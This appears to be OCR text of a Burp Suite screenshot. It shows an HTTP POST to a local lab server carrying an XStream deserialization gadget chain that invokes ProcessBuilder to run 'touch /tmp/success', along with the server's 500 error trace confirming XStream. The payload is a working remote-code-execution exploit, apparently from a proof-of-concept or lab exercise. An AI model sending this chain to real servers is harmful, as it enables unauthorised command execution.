 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://192.168.1.135:8080
Request
Raw Params Headers Hex XML
POST /orders/3/edit HTTP/1.1
Host: 192.168.1.135:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/xml
Content-Length: 2415
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>touch</string>
<string>/tmp/success</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Thu, 16 May 2024 03:40:21 GMT
Connection: close
Content-Length: 15706
<!doctype html><html lang="en"><head><title>HTTP Status 500 - Internal Server
Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;}
h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a
{color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP
Status 500 - Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception
Report</p><p><b>Message</b> java.lang.String cannot be cast to
java.security.Provider$Service</p><p><b>Description</b> The server encountered an
unexpected condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>com.thoughtworks.xstream.converters.Conversi
onException: java.lang.String cannot be cast to java.security.Provider$Service :
java.lang.String cannot be cast to java.security.Provider$Service
---- Debugging information ----
message : java.lang.String cannot be cast to java.security.Provider$Service
cause-exception : java.lang.ClassCastException
cause-message : java.lang.String cannot be cast to java.security.Provider$Service
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.collections.MapConverter
path : &#47;map&#47;entry
line number : 49